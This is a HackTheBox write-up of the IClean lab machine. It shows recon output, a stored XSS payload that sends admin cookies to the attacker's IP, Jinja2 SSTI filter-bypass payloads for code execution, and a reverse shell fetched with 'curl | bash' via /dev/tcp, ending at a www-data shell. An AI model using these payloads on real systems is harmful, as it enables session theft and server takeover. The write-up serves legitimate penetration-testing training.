HackTheBox Writeup - IClean
IClean is a medium-difficulty Linux machine featuring a website for a cleaning services company. The website contains a form where users can request a quote, which is found to be vulnerable to Cross-Site Scripting (XSS). This vulnerability is exploited to steal an admin cookie, which is then used to access the administrator dashboard. The page is vulnerable to Server-Side Template Injection (SSTI), allowing us to obtain a reverse shell on the box. Enumeration reveals database credentials, which are leveraged to gain access to the database, leading to the discovery of a user hash. Cracking this hash provides SSH access to the machine. The user’s mail mentions working with PDFs. By examining the sudo configuration, it is found that the user can run qpdf as root. This is leveraged to attach the root private key to a PDF, which is then used to gain privileged access to the machine.
Recon
Hosts
ptcommand is a custom pentest framework to manage hosts and variables, it is not required to reproduce the steps in this writeup
1
2
3
4
5
6
7
8
┌──(bravosec㉿fsociety)-[~/htb/IClean]
└─$ pt init '10.10.11.12 capiclean.htb IClean'
+---------+--------+-------------+---------------+
| PROFILE | STATUS | IP | DOMAIN |
+---------+--------+-------------+---------------+
| iclean | on | 10.10.11.12 | capiclean.htb |
| iclean | on | 10.10.11.12 | IClean |
+---------+--------+-------------+---------------+
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
# Nmap 7.94SVN scan initiated Wed Apr 17 22:19:16 2024 as: nmap -sVC --version-all -T4 -Pn -vv -oA ./nmap/full_tcp_scan -p- IClean
Increasing send delay for 10.10.11.12 from 5 to 10 due to 11 out of 12 dropped probes since last increase.
Warning: 10.10.11.12 giving up on port because retransmission cap hit (6).
Nmap scan report for IClean (10.10.11.12)
Host is up, received user-set (0.18s latency).
Scanned at 2024-04-17 22:19:16 CST for 1213s
Not shown: 65100 closed tcp ports (reset), 433 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 2c:f9:07:77:e3:f1:3a:36:db:f2:3b:94:e3:b7:cf:b2 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBG6uGZlOYFnD/75LXrnuHZ8mODxTWsOQia+qoPaxInXoUxVV4+56Dyk1WaY2apshU+pICxXMqtFR7jb3NRNZGI4=
| 256 4a:91:9f:f2:74:c0:41:81:52:4d:f1:ff:2d:01:78:6b (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJBnDPOYK91Zbdj8B2Q1MzqTtsc6azBJ+9CMI2E//Yyu
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.52 ((Ubuntu))
|_http-server-header: Apache/2.4.52 (Ubuntu)
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Apr 17 22:39:29 2024 -- 1 IP address (1 host up) scanned in 1212.94 seconds
80 - HTTP : House cleaning service
Info
1
http://capiclean.htb [200] [Capiclean] [Werkzeug/2.3.7 Python/3.10.12] [Bootstrap,Flask:2.3.7,OWL Carousel,Python:3.10.12,jQuery] [6fcc4f1c31b40616bbc4a2ab985ac87447ef1ec9]
Directory
1
feroxbuster -k -t 50 -u "http://$(pt get rhost)" -o ferox_80.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(bravosec㉿fsociety)-[~/htb/IClean]
└─$ cat ferox_80.txt | sort -u | grep -v '//capiclean.htb/static/'
200 GET 130l 355w 5267c http://capiclean.htb/about
200 GET 154l 399w 6084c http://capiclean.htb/choose
200 GET 183l 564w 8109c http://capiclean.htb/team
200 GET 193l 579w 8592c http://capiclean.htb/services
200 GET 349l 1208w 16697c http://capiclean.htb/
200 GET 88l 159w 2106c http://capiclean.htb/login
200 GET 90l 181w 2237c http://capiclean.htb/quote
302 GET 5l 22w 189c http://capiclean.htb/dashboard => http://capiclean.htb/
302 GET 5l 22w 189c http://capiclean.htb/logout => http://capiclean.htb/
403 GET 9l 28w 278c http://capiclean.htb/server-status
405 GET 5l 20w 153c http://capiclean.htb/sendMessage
User Flag
Shell as www-data
80 - quote submission form : XSS (Stored)
http://capiclean.htb/quote
- Identify XSS
- Payload
1
<img src="http://10.10.14.88/a"/><a href="http://10.10.14.88/b">Test</a>
^3bf08a
Got a callback from target machine, confirmed there’s XSS
Craft a payload to steal cookies
- Payload
1
Test!!!<img src=xx onerror=this.src="http://10.10.14.88/c/"+btoa(document.cookie);>
^c6fc5b
Received cookies after waiting for 1 minute
1
simplehttpserver -listen 0.0.0.0:80 -verbose
From
Referer, we know that the python web application listens at port 3000 on localhost, then apache reverse proxied it to port 80 on0.0.0.0
Decode cookies
1
2
3
┌──(bravosec㉿fsociety)-[~/www]
└─$ echo 'c2Vzc2lvbj1leUp5YjJ4bElqb2lNakV5TXpKbU1qazNZVFUzWVRWaE56UXpPRGswWVRCbE5HRTRNREZtWXpNaWZRLlpoX2M4Zy5uNFRILV9WMW1VU1lXYnZ3Yk9iaFRBa1VBX00=' | base64 -d
session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.Zh_c8g.n4TH-_V1mUSYWbvwbObhTAkUA_M
By adding the cookie to my browser storage, I’m able to access http://capiclean.htb/dashboard
80 - Admin dashboard : Testing functions
There’s 4 functions in admin dashboard
- Generate invoice
Since this is an flask application (which likely uses Jinja2 as templating framework), test out SSTI
- Generate QR
After submitting the qr-link, I got an report in html (SSTI payload I used for the input fields was sanitized)
- Edit services
I don’t see those fields reflect in the report page
- Quote Requests
Not much to do with this function
80 - Admin dashboard : SSTI
While generating the report, user can specify qr_link that will appear at bottom right
The value wasn’t sanitized and it’s vulnerable to SSTI
I tried a simple payload to test RCE, but it returned 500 status code, which indicates there might be a filter
- Payload
1
{{ lipsum.__globals__["os"].popen('id').read() }}')()}}
I tried a filter bypass payload that uses escaped ASCII codes from payloadallthethings, and it worked
Reference - https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server%20Side%20Template%20Injection/README.md#jinja2—remote-code-execution
- Payload
1
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('id')|attr('read')()}}
Setup webserver that hosts reverse shell payload
1
2
3
mkdir -p www&&cd www
echo '/bin/bash -i >& /dev/tcp/10.10.14.107/1111 0>&1' > index.html
python -m http.server 80
- Payload
1
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('curl 10.10.14.107 | bash')|attr('read')()}}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(bravosec㉿fsociety)-[~/htb/IClean]
└─$ nc -lvnp 1111
listening on [any] 1111 ...
connect to [10.10.14.107] from (UNKNOWN) [10.10.11.12] 33604
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@iclean:/opt/app$ ^Z
